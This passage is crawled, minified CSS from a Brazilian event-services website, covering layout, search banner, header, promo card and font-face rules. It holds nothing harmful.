.bot-box>.icon,.promo-card.-event .aval-card-star.bot-box>.star,.promo-card.-event .bot-box>.icon-base,.promo-card.-event .box-select .bot-box>.arrow,.promo-card.-event .button-foot .bot-box>.icon,.promo-card.-event .button-orc .bot-box>.icon,.promo-card.-event .button-tag .bot-box>.icon,.promo-card.-event .title-ico.bot-box>.icon{bottom:auto}.promo-card.-event .typ-heading-promo{color:#333;font-size:1.5rem;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:2px}.bar-categ{margin-bottom:20px}.bar-categ-content{width:100%}.bar-categ-content .forn{background-color:#666;line-height:1.4;font-size:2rem;padding:0 20px}.bar-categ-content .forn>.num{font-size:3rem;margin-right:10px}.bar-categ-content .search-btn{width:40px;height:40px;background-color:#666;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.bar-categ-content .search-box{height:40px}.bar-categ-content .search-box .input-form{height:100%;border:none;font-size:1.6rem;padding:0 16px}.bar-categ-content .search-box .input-form:-moz-placeholder{color:#999}.bar-categ-content .search-box .input-form::-moz-placeholder{color:#999}.bar-categ-content .search-box .input-form:-ms-input-placeholder{color:#999}.bar-categ-content .search-box .input-form::-webkit-input-placeholder{color:#999}.bar-categ-content .search-box-label{font-size:1.1rem;margin-bottom:2px}.box-select{width:240px;height:40px;padding:0 10px;vertical-align:top;background-color:#fff}.box-select>.heading{font-weight:700;font-size:14px;margin-bottom:5px}.box-select>.heading.-black-60,.box-select>.sub-heading.-black-60{color:#666}.box-select>.sub-heading.-input{border:0;background:0 0}.search-banner .carouselImages .item,.search-banner:not(.-no-bg){background-repeat:no-repeat;background-size:cover;background-position:center center}.box-select .arrow{width:12px;height:12px;bottom:12px;right:12px}.box-select.-forn{width:auto;margin-left:0!important;height:100%}.box-select.-forn .heading{margin-top:3px;margin-bottom:0}.box-select.-gray{background-color:#ccc}.box-select>.input-form{width:100%;height:100%;opacity:0;filter:"alpha(opacity=0)";cursor:pointer}.box-select.-banner{width:100%;height:52px;padding-top:10px;padding-left:16px}.box-select.-show-forn{width:auto;height:40px;padding:0 16px;line-height:42px;background-color:#666}.box-select.-show-forn:hover{background-color:#4d4d4d}.box-select.-data-list .heading{margin-bottom:0}.box-select.-data-list .input{width:100%;height:24px;display:block;border:0;color:#666;background-color:transparent}.box-select.-data-list .input::-webkit-calendar-picker-indicator{display:none}.box-select.-data-list .input:focus::-webkit-input-placeholder{color:#d43e42}.box-select.-data-list .input:focus::-moz-placeholder{color:#d43e42}.box-select.-data-list .input:focus:-ms-input-placeholder{color:#d43e42}.box-select.-data-list .input:focus:-moz-placeholder{color:#d43e42}.box-select.-top{line-height:42px;width:100%}.box-select.-top .arrow{width:40px;height:40px;background-color:#666;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;padding:12px;bottom:0;right:-1px}.header-bar{background-color:#f9f9f9;padding:20px 0}.header-bg{background-color:#f9f9f9!important}.header-bar-content{width:100%}.header-bar-content .header-bar-first{padding-bottom:5px}.header-bar-content .header-bar-second{padding:16px 0}.header-bar-content .header-bar-first,.header-bar-content .header-bar-second{border-bottom:1px solid #f2f2f2}.header-bar-logo{width:110px;height:110px}.header-bar-logo>img{max-width:100%;max-height:100%}.header-bar-first{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.header-bar-first>.social .menu-bar-link{height:32px}.header-bar-first>.social .menu-bar{margin-right:16px}.box-select .card-promo-det .cupom .arrow,.button-foot .card-promo-det .cupom .icon,.button-orc .card-promo-det .cupom .icon,.button-senet:not(:last-child),.button-tag .card-promo-det .cupom .icon,.card-promo-det .cupom .aval-card-star>.star,.card-promo-det .cupom .box-select .arrow,.card-promo-det .cupom .button-foot .icon,.card-promo-det .cupom .button-orc .icon,.card-promo-det .cupom .button-tag .icon,.card-promo-det .cupom .icon-base,.card-promo-det .cupom .title-ico>.icon{margin-right:10px}.header-bar-nav{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.aval-card .header-bar-nav>.grow>.descr,.breadcrumb-bar .header-bar-nav>.grow>.link,.header-bar-nav>.about-card.grow>.text,.header-bar-nav>.grow>.text-base{margin-left:10px}.button-senet{padding:0 10px;line-height:1.5;height:24px;font-size:1.1rem}.button-senet:hover{background-color:#b6292c}.frame-video>img{max-width:100%}.frame-video-heading{color:#333;margin-top:10px;font-size:2.4rem}.frame-video-play>.cont{height:-webkit-calc(100% - 37px);height:calc(100% - 37px);background-color:#e6e6e6}.event-section.-mtop{margin-top:20px}.gallery-card{padding:0 50px;height:320px}.gallery-card img{max-width:100%;max-height:320px}.gallery-card .arrow{width:40px;height:40px;cursor:pointer;border:2px solid transparent}.gallery-card .arrow:hover{border-color:#66f}.card-promo-det .image{border:1px solid #66f;padding:10px}.card-promo-det .image>img{max-width:100%}.card-promo-det>.heading{font-size:3.4rem;padding-bottom:10px;margin-bottom:16px;color:#333}.card-promo-det>.heading:before{width:40px;height:3px;background-color:#66f}.aval-card .card-promo-det .cupom .descr,.breadcrumb-bar .card-promo-det .cupom .link,.card-promo-det .cupom .about-card>.text,.card-promo-det .cupom .aval-card .descr,.card-promo-det .cupom .breadcrumb-bar .link,.card-promo-det .cupom .text-base{font-size:1.5rem;font-weight:700;color:#4d4d4d}.card-promo-det .descr{font-size:1.5rem;margin-top:16px;color:#666}.card-promo-det.-no-image .image{height:300px;background-color:#f2f2f2}.aval-card .head{width:100%}.aval-card .head .aval-card-star{margin:0 10px}.aval-card .count{color:#666;top:4px;font-size:1.7rem}.aval-card .date{color:#999;top:2px;font-size:1.1rem}.aval-card .descr-heading{color:#333;margin:5px 0;font-size:1.5rem}.aval-card.-not-m-aval .head .aval-card-star{margin-left:0}.aval-card-star>.star:not(:last-child){margin-right:10px}.aval-card-star>.star .solid,.aval-card-star>.star.-active .outline{display:none}.aval-card-star>.star.-active .solid{display:block}.search-banner{margin-bottom:20px;padding:16px 0}.search-banner:not(.-no-bg){background-image:url(../img/bg-search.jpg)}.search-banner .search-banner-box{margin-top:16px}.search-banner .search-banner-action{margin-right:-1px;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.search-banner.-mini{min-height:0;padding:0}.card-promo-det .search-banner.-mini>.image:not(.carouselImages),.footer-bar.search-banner.-mini>.second:not(.carouselImages),.search-banner.-mini>.about-section:not(.carouselImages),.search-banner.-mini>.alert-box:not(.carouselImages),.search-banner.-mini>.aval-section:not(.carouselImages),.search-banner.-mini>.banner-box:not(.carouselImages),.search-banner.-mini>.banner-main:not(.carouselImages),.search-banner.-mini>.bar-categ:not(.carouselImages),.search-banner.-mini>.card-promo-det:not(.carouselImages),.search-banner.-mini>.contact-section:not(.carouselImages),.search-banner.-mini>.container-full:not(.carouselImages),.search-banner.-mini>.event-section:not(.carouselImages),.search-banner.-mini>.footer-bar:not(.carouselImages),.search-banner.-mini>.frame-video:not(.carouselImages),.search-banner.-mini>.grid-item:not(.carouselImages),.search-banner.-mini>.header-bar-second:not(.carouselImages),.search-banner.-mini>.header-bar:not(.carouselImages),.search-banner.-mini>.lay-breadcrumb:not(.carouselImages),.search-banner.-mini>.map:not(.carouselImages),.search-banner.-mini>.photo-det-section:not(.carouselImages),.search-banner.-mini>.photos-section:not(.carouselImages),.search-banner.-mini>.promo-det-section:not(.carouselImages),.search-banner.-mini>.promo-section:not(.carouselImages),.search-banner.-mini>.search-banner:not(.carouselImages),.search-banner.-mini>.service-section:not(.carouselImages){position:relative;z-index:1;padding:40px 0}.search-banner .carouselImages{width:100%}.search-banner .carouselImages img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.search-banner .carouselImages .owl-item,.search-banner .carouselImages .owl-stage,.search-banner .carouselImages .owl-stage-outer{height:100%}.search-banner .carouselImages .contTexts{padding:40px 0 300px}.search-banner .abCarousel{width:100%;position:absolute;bottom:50px;left:0;z-index:1;padding:0 16px}.search-banner .abCarousel .search-banner-box{margin-top:0}.search-banner-text{font-size:3.2rem}.search-banner-text-sub{font-size:1.3rem}.search-banner-text-sub .link{color:#fff;margin:5px;display:inline-block}.box-whats,.formAlert.errorColor{margin-bottom:10px}.search-banner-box{background-color:rgba(51,51,51,.5);padding:4px;width:850px;max-width:100%}.search-banner-box>.inter{width:100%;height:100%;background-color:#fff}.search-banner-action{width:52px;height:52px}.search-banner-action .text{color:#fff;line-height:54px;display:block;text-align:center;padding:0 16px;font-size:20px}.header.-redux{padding-bottom:0;overflow:visible}.header.-redux .bloc1 .logo{width:100px;height:100px}.header.-redux .bloc1 .logo>img{max-width:100%;max-height:100%;height:auto}.formAlert.errorColor .desc,.formAlert.errorColor .desc a,.formAlert.errorColor .title{display:inline-block}.formAlert.errorColor .txtAll{color:#666}.formAlert.errorColor .desc a{color:#333;text-decoration:underline}.dialog-feed{width:100%;height:100%}.banner-box>img{width:100%}.box-whats{display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.box-whats>.text{font-weight:700;text-transform:uppercase;color:#333;font-size:14px}.box-whats>.box{width:50px;height:50px;background-color:#25D366;border-radius:4px;padding:10px;margin-left:10px}.btns-fixed{background-color:#fff;position:fixed;top:0;left:0;z-index:1000;box-shadow:0 0 8px rgba(0,0,0,.1)}.btns-fixed .cont{height:50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.btns-fixed .boxOrc{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.btns-fixed .boxW{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.btns-fixed .box-whats>.box{width:30px;height:30px;padding:5px;margin-left:5px}.btns-fixed .box-whats{margin-bottom:0}.btns-fixed .box-whats>.text{font-size:10px}.btns-fixed .button-orc>.text{font-size:12px}.btns-fixed .button-orc .text-inter{top:2px}.btns-fixed.-search{background-color:#d43e42;cursor:pointer;-webkit-tap-highlight-color:transparent;user-select:none}.btns-fixed.-search .cont{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.btns-fixed .iconSearch{width:24px;height:24px}.btns-fixed .iconSearch>svg{width:100%;height:100%;fill:#fff}.btns-fixed .textSearch{font-size:20px;color:#fff;margin-left:10px;position:relative;top:1px}.search-hide-show{width:100%;height:100%;background-color:rgba(0,0,0,.8);position:fixed;top:0;left:0;z-index:9999;padding-bottom:56px;overflow-y:auto;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.search-hide-show .bar-categ-content{padding-bottom:0}.search-hide-show .button-senet{position:absolute;bottom:16px;left:50%;background-color:#fff;color:#d43e42;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.search-hide-show:not(.-show){visibility:hidden;opacity:0}._hide,.bar-categ-content .search-box:after,.grid-row:after,.grid-row>.col:after,.hs-main-card:after,.hs-main-card>.share:after,.modal-dialog:not(.-show),.promo-card:after,.search-banner-box:after,.search-banner-box>.inter:after,.search-banner:after,.title-line.-atend:before,.title-line:after,.title-line>.action:after{display:none!important}._unpadding-bottom,._unpadding-top{padding-top:0!important}._unmargin-top{margin-top:0!important}._unmargin-bottom{margin-bottom:0!important}._mt-lg{margin-top:20px}._mt-xs{margin-top:5px}._typo-bold{font-weight:700!important}@media (min-width:544px){.alert-box{font-size:1.5rem}.breadcrumb-bar>.item.-back,.breadcrumb-bar>.item.-filter,.typ-heading-hs .image-emp{display:none}.promo-card>.cont,.promo-card>.image{width:50%}.box-select>.sub-heading{font-size:1.4rem}}@media (min-width:768px){.hs-main-card>.grow{padding:0 20px}.footer-bar.-mtop{margin-top:30px}.footer-bar .cont-info .company-anunc{padding-left:30px}.header-bar-content .header-bar-logo{margin-right:40px}.aval-card.-mb{margin-bottom:20px}.search-banner{min-height:-webkit-calc(100% - 121px);min-height:calc(100% - 121px)}.search-banner .carouselImages .contTexts{padding:40px 0 120px}.btns-fixed:not(.-search){display:none}}@media (min-width:769px){.search-banner-box{height:60px}.search-banner-action.-custom .text{display:none}}@media (min-width:1024px){.content-all{width:1024px}.banner-main.-index{margin:30px 0}.bar-categ.-sticky{position:sticky;top:0;z-index:100}.bar-categ-content{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.bar-categ-content .select{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.bar-categ-content .search-box{padding-left:16px;border-left:1px solid #c9363a;margin-left:16px}.box-select.-forn{padding-left:16px;padding-right:16px}.box-select+.box-select{margin-left:20px}.search-banner.-min-height{min-height:400px}.btns-fixed.-search,.search-hide-show{display:none}}@media (min-width:1200px){.content-all{width:1200px}}@media (max-width:1200px){.content-all{padding:0 16px}.header-bar-first{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (max-width:1024px){.content-all{width:100%}.grid-row.-is-lg-gutter-sm{margin:5px -5px}.grid-row.-is-lg-gutter-sm>.col{padding:5px}.grid-row>.col.-is-lg-1{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.grid-row>.col.-is-lg-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.grid-row>.col.-is-lg-3{-webkit-flex-basis:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.grid-row>.col.-is-lg-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.grid-row>.col.-is-lg-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.grid-row>.col.-is-lg-6{-webkit-flex-basis:16.66667%;-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%}.banner-main.-index{margin:16px 0}.hs-menu-main>.button-tag{float:left;margin-bottom:5px;margin-right:5px}.footer-bar .map-local{right:16px}.bar-categ-content{display:block;padding-bottom:16px}.bar-categ-content .box-select{float:left}.bar-categ-cont-box{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bar-categ-cont-box .-show-forn{width:100%;text-align:center;margin-bottom:20px}.btns-fixed-pad-top-search{padding-top:50px}}@media (max-width:768px){.grid-row>.col.-is-md-1{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.grid-row>.col.-is-md-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.grid-row>.col.-is-md-3{-webkit-flex-basis:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.grid-row>.col.-is-md-4{-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.grid-row>.col.-is-md-5{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;max-width:20%}.grid-row>.col.-is-md-6{-webkit-flex-basis:16.66667%;-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%}.hs-main-card{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.hs-main-card>.logo{margin-bottom:10px}.hs-main-card>.logo .hs-logo{width:100%}.footer-bar.-mtop,.hs-main-card>.share{margin-top:10px}.footer-bar>.first{padding:10px 0}.footer-bar .button-orc{text-align:center;width:100%;margin:0 0 5px!important}.footer-bar .cont-btn-i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.footer-bar .cont-info,.header-bar-content{-webkit-flex-direction:column;-webkit-box-direction:normal;-webkit-box-orient:vertical}.footer-bar .cont-info>.grow{text-align:center}.footer-bar .cont-info{-ms-flex-direction:column;flex-direction:column}.footer-bar .cont-info .company-anunc{margin-top:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.footer-bar .footerMapInfo{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.header-bar-content{-ms-flex-direction:column;flex-direction:column}.header-bar-content .header-bar-logo{margin:0 auto 20px}.aval-card .header-bar-nav>.grow>.descr,.breadcrumb-bar .header-bar-nav>.grow>.link,.header-bar-first>.menu-bar,.header-bar-nav>.about-card.grow>.text,.header-bar-nav>.grow>.text-base{display:none}.search-banner .search-banner-action{margin:16px;float:right;-webkit-border-radius:4px;border-radius:4px}.search-banner-box>.inter{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:rgba(255,255,255,.9)}.search-banner-action.-custom{width:calc(100% - 20px);display:block;margin:10px auto!important;float:none!important}.box-select .search-banner-action.-custom .arrow,.button-foot .search-banner-action.-custom .icon,.button-orc .search-banner-action.-custom .icon,.button-tag .search-banner-action.-custom .icon,.search-banner-action.-custom .aval-card-star>.star,.search-banner-action.-custom .box-select .arrow,.search-banner-action.-custom .button-foot .icon,.search-banner-action.-custom .button-orc .icon,.search-banner-action.-custom .button-tag .icon,.search-banner-action.-custom .icon-base,.search-banner-action.-custom .title-ico>.icon{display:none}.btns-fixed-pad-top{padding-top:70px}}@media (max-width:544px){.bar-categ-content .box-select,.promo-card>.cont,.promo-card>.image{width:100%}.header-bar-first>.social,.promo-card{-webkit-box-direction:normal;-webkit-box-orient:vertical}.grid-row>.col.-is-sm-1{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.grid-row>.col.-is-sm-2{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.grid-row>.col.-is-sm-3{-webkit-flex-basis:33.33333%;-ms-flex-preferred-size:33.33333%;flex-basis:33.33333%;max-width:33.33333%}.grid-row.-gutter-md-sm{margin:0 -8px}.grid-row.-gutter-md-sm>.col{padding:8px}.grid-row.-gutter-sm-sm{margin:0 -5px}.grid-row.-gutter-sm-sm>.col{padding:5px}.alert-box{font-size:1.3rem}.box-select .promo-card>.image .arrow,.button-foot .promo-card>.image .icon,.button-orc .promo-card>.image .icon,.button-tag .promo-card>.image .icon,.promo-card>.image .aval-card-star>.star,.promo-card>.image .box-select .arrow,.promo-card>.image .button-foot .icon,.promo-card>.image .button-orc .icon,.promo-card>.image .button-tag .icon,.promo-card>.image .icon-base,.promo-card>.image .title-ico>.icon{margin:40px 0}.promo-card{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.box-select>.sub-heading{font-size:1.2rem}.header-bar-first>.social{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}

--- FILE ---
content_type: text/css
request_url: https://www.seuevento.net.br/css/css_seuevento_1000.css
body_size: 13313
content:
@font-face{font-family:proxima_nova_rgbold;src:url(../fonts/proximanova-bold-webfont.eot);src:url(../fonts/proximanova-bold-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/proximanova-bold-webfont.woff) format('woff'),url(../fonts/proximanova-bold-webfont.ttf) format('truetype'),url(../fonts/proximanova-bold-webfont.svg#proxima_nova_rgbold) format('svg');font-weight:400;font-style:normal}@font-face{font-family:proxima_novalight;src:url(../fonts/proximanova-light-webfont.eot);src:url(../fonts/proximanova-light-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/proximanova-light-webfont.woff) format('woff'),url(../fonts/proximanova-light-webfont.ttf) format('truetype'),url(../fonts/proximanova-light-webfont.svg#proxima_novalight) format('svg');font-weight:400;font-style:normal}@font-face{font-family:proxima_nova_rgregular;src:url(../fonts/proximanova-regular-webfont.eot);src:url(../fonts/proximanova-regular-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/proximanova-regular-webfont.woff) format('woff'),url(../fonts/proximanova-regular-webfont.ttf) format('truetype'),url(../fonts/proximanova-regular-webfont.svg#proxima_nova_rgregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:proxima_novasemibold;src:url(../fonts/proximanova-semibold-webfont.eot);src:url(../fonts/proximanova-semibold-webfont.eot?#iefix) format('embedded-opentype'),url(../fonts/proximanova-semibold-webfont.woff) format('woff'),url(../fonts/proximanova-semibold-webfont.ttf) format('truetype'),url(../fonts/proximanova-semibold-webfont.svg#proxima_novasemibold) format('svg');font-weight:400;font-style:normal}div:after,dl:after,form:after,nav:after,ol:after,section:after,ul:after{content:".";display:block;clear:both;visibility:hidden;height:0;overflow:hidden}body{position:relative;background-color:#f9f9f9}.size-half-title{width:50%!important}.h1{position:absolute;top:-99999px;left:-99999px}.contentAll{width:1000px;margin:auto;position:relative;box-sizing:border-box}.lastLess{width:1020px;margin-left:-20px;float:left;position:relative;box-sizing:border-box}.lastLess .hold{width:100%;float:left;position:relative;box-sizing:border-box}.lastLess .border1{border:1px solid #d7d7d7;border-radius:4px}.lastLess .border1:hover{border:1px solid #b2272b;background-color:#f0efef}.lastLess .imgFull{width:100%}.lastLess .col1{width:100%;padding-left:20px;margin-bottom:20px;float:left;box-sizing:border-box}.lastLess .col2{width:50%;padding-left:20px;margin-bottom:20px;float:left;box-sizing:border-box}.lastLess .col3{width:33.33%;padding-left:20px;margin-bottom:20px;float:left;box-sizing:border-box}.lastLess .col4{width:25%;padding-left:20px;margin-bottom:20px;float:left;box-sizing:border-box}.lastLess .col5{width:20%;padding-left:20px;margin-bottom:20px;float:left;box-sizing:border-box}.colHalf{width:50%;float:left}.header{width:100%;padding-bottom:25px;position:relative;z-index:12}.header .bloc1{width:100%;padding-left:150px;float:left;position:relative;box-sizing:border-box}.header .bloc1 .logo{width:150px;height:143px;padding-top:10px;position:absolute;top:0;left:0;box-sizing:border-box}.header .bloc1 .firstLine{width:100%;margin:10px 0;float:left;position:relative}.header .bloc1 .firstLine .mapLinks{float:left}.header .bloc1 .firstLine .mapLinks .pr20px{padding-right:20px!important}.header .bloc1 .firstLine .mapLinks .subMenTrgl{width:0;height:0;border-style:solid;border-width:4px 3.5px 0 3.5px;border-color:#b2272c transparent transparent transparent;position:absolute;top:13px;right:5px}.header .bloc1 .firstLine .mapLinks .links{height:30px;padding:0 10px;float:left;position:relative;z-index:5;line-height:30px;font-size:11px;color:#999;border:1px solid #f9f9f9;box-sizing:border-box}.header .bloc1 .firstLine .mapLinks .links:hover{color:#b2272b}.header .bloc1 .firstLine .mapLinks .active{background-color:#fff;border:1px solid #e1dede;border-bottom:0;background-color:#fff;color:#b2272b}.header .bloc1 .firstLine .subMenuIn{display:none}.header .bloc1 .firstLine .subMenus{width:100%;height:0;top:30px;left:0;position:absolute;z-index:3}.header .bloc1 .firstLine .subMenus .subMenu{position:absolute;top:-2px;background:#fff;border:1px solid #e1dede}.header .bloc1 .firstLine .subMenus .subMenu .links{height:30px;padding:0 10px;display:block;line-height:30px;font-size:11px;color:#999;box-sizing:border-box}.header .bloc1 .firstLine .subMenus .subMenu .links:hover{color:#b2272b}.header .bloc1 .firstLine .subMenus .pos1,.header .bloc1 .firstLine .subMenus .pos2,.header .bloc1 .firstLine .subMenus .pos3,.header .bloc1 .firstLine .subMenus .pos4,.header .bloc1 .firstLine .subMenus .pos5,.header .bloc1 .firstLine .subMenus .pos6{display:none}.header .bloc1 .firstLine .subMenus .pos1{min-width:91px}.header .bloc1 .firstLine .subMenus .pos2{min-width:83px;left:93px}.header .bloc1 .firstLine .subMenus .pos3{min-width:83px;left:178px}.header .bloc1 .firstLine .subMenus .pos4{min-width:110px;left:263px}.header .bloc1 .firstLine .subMenus .pos5{min-width:70px;left:351px}.header .bloc1 .firstLine .subMenus .pos6{min-width:69px;left:423px}.header .bloc1 .firstLine .socialBloc{float:right}.header .bloc1 .firstLine .socialBloc .holdMobS{float:left}.header .bloc1 .firstLine .socialBloc .links{height:30px;padding-right:20px;float:left;line-height:30px;font-size:11px;color:#af1d22}.header .bloc1 .firstLine .socialBloc .links:hover{text-decoration:underline}.header .bloc1 .firstLine .socialBloc .facebook{width:30px;height:30px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -13px -70px}.header .bloc1 .firstLine .socialBloc .facebook{background:url(../img/sprite.png) no-repeat -13px -14px}.header .bloc1 .firstLine .socialBloc .twitter{width:30px;height:30px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -13px -181px}.header .bloc1 .firstLine .socialBloc .twitter{background:url(../img/sprite.png) no-repeat -13px -125px}.header .bloc1 .firstLine .socialBloc .youtube{width:30px;height:30px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -13px -288px}.header .bloc1 .firstLine .socialBloc .youtube{background:url(../img/sprite.png) no-repeat -13px -233px}.header .bloc1 .firstLine .socialBloc .instagram{width:30px;height:30px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -340px -291px}.header .bloc1 .firstLine .socialBloc .instagram{background:url(../img/sprite.png) no-repeat -341px -343px}.header .bloc1 .firstLine .socialBloc .googlePlus{width:30px;height:30px;float:left;background:url(../img/sprite.png) no-repeat -286px -293px}.header .bloc1 .firstLine .socialBloc .googlePlus{background:url(../img/sprite.png) no-repeat -286px -342px}.blogger{width:30px;height:30px;margin-right:10px;float:left;background:url(../img/sprite.png) no-repeat -342px -15px}.pinterest{width:30px;height:30px;margin-right:10px;float:left;background-image:url(../img/pinterest.png);background-repeat:no-repeat;background-size:cover}.header .bloc1 .secondLine{width:100%;padding:10px 0 10px 10px;margin-bottom:10px;float:left;position:relative;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2}.header .bloc1 .secondLine:before{width:50%;height:44px;position:absolute;top:0;right:-50%;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;content:""}.header .bloc1 .secondLine .combo{width:175px;height:24px;margin-right:10px;float:left}.header .bloc1 .secondLine .linkFranqHead{width:115px;height:24px;margin-right:10px;margin-top:10px;float:left;border-radius:4px;background-color:#d43e42;color:#fff;line-height:24px;text-align:center;font-size:11px}.header .bloc1 .secondLine .linkFranqHead:hover{background-color:#b2272b}.header .bloc1 .nav{width:100%;height:30px;margin-bottom:20px;float:left;border-radius:4px;background-color:#af1d22}.header .bloc1 .nav .linksNav{height:30px;padding:0 10px;float:left;line-height:32px;font-size:16px;color:#fff;text-transform:uppercase;font-family:proxima_nova_rgregular}.header .bloc1 .nav .linksNav:hover{background-color:#d43e42}.header .bloc1 .secondLine .descHead1{width:100%;margin-bottom:5px;float:left;font-size:12px;color:#666}.header .bloc1 .secondLine .descHead2{float:left;line-height:24px;font-size:12px;color:#666}.searchBar{margin-top:-25px;z-index:14}.searchBar .labelTop{position:absolute;top:-18px;left:0;font-size:12px;color:#000;display:none}.searchBar .search{width:100%;height:50px;padding:0 50px 0 20px;float:left;border-radius:50px;background-color:#fff;color:#999;font-size:16px;border:1px solid #999;text-transform:uppercase;font-family:proxima_nova_rgregular;box-sizing:border-box}.searchBar .icoHold{width:100px;height:50px;position:absolute;top:0;right:0}.searchBar .searchIco{width:18px;height:18px;position:absolute;top:16px;right:16px;background:url(../img/sprite.png) no-repeat -17px -348px}.searchBar .icoHold:hover .searchIco{background:url(../img/sprite.png) no-repeat -73px -348px}.banner{width:100%;margin-top:-25px;margin-bottom:20px;float:left;position:relative;z-index:2;background-color:#f2f2f2;border-bottom:4px solid #b2272b}.banner img{width:100%;line-height:0}.banner .banColLeft{width:355px;padding-top:65px;padding-bottom:10px;float:left;box-sizing:border-box}.banner .banColRight{width:645px;float:left;line-height:0;box-sizing:border-box}.banner .simpleText,.banner .text1,.banner .text2{width:100%;float:left;box-sizing:border-box}.banner .btnBanner{height:36px;padding:0 20px;float:left;border-radius:50px;background-color:#933;color:#fff;line-height:36px;text-transform:uppercase;font-size:16px;font-family:proxima_nova_rgbold}.banner .text1{font-size:28px;color:#933;text-transform:uppercase;font-family:proxima_novasemibold}.banner .text2{font-size:50px;color:#933;text-transform:uppercase;font-family:proxima_nova_rgbold}.banner .text3{margin-bottom:10px;font-size:16px;color:#666;font-family:proxima_nova_rgregular}.banner .text4{margin-bottom:5px;font-size:30px;color:#333;font-family:proxima_novasemibold}.banner .text5{margin-bottom:5px;font-size:18px;color:#933;text-transform:uppercase;font-family:proxima_novasemibold}.banner .simpleText{padding-left:14px;margin-bottom:10px;position:relative;font-size:12px;color:#666}.banner .simpleText:before{width:5px;height:5px;position:absolute;top:4.5px;left:0;border-radius:100%;background-color:#ff8e91;content:""}.banner .banLabel{height:40px;margin:-20px auto 0 auto;display:table;position:relative;background-color:#333;color:#fff;border-radius:50px;text-align:center}.banner .banLabel:after{content:""}.banner .banLabel .text{padding:0 10px;float:left;line-height:40px;font-size:18px;text-transform:uppercase;font-family:proxima_nova_rgregular}.home .listForn{width:100%;margin-bottom:20px;float:left}.home .listForn .forn{width:25%;padding:0 30px 0 20px;float:left;box-sizing:border-box}.home .listForn .forn .img{width:100%;margin-bottom:10px;float:left;border-radius:500px;overflow:hidden;border:1px solid #fff;box-sizing:border-box}.home .listForn .forn:hover .img{border:1px solid #b0303f}.home .listForn .forn .img img{width:100%}.home .listForn .forn .titleForn{width:100%;height:46px;padding:0 10px;margin-bottom:10px;float:left;line-height:22px;font-size:23px;color:#b2272b;text-transform:uppercase;text-align:center;font-family:proxima_novasemibold;box-sizing:border-box}.home .listForn .forn .action{width:100%;float:left;position:relative}.home .listForn .forn .link{width:115px;height:24px;margin:auto;border:1px solid 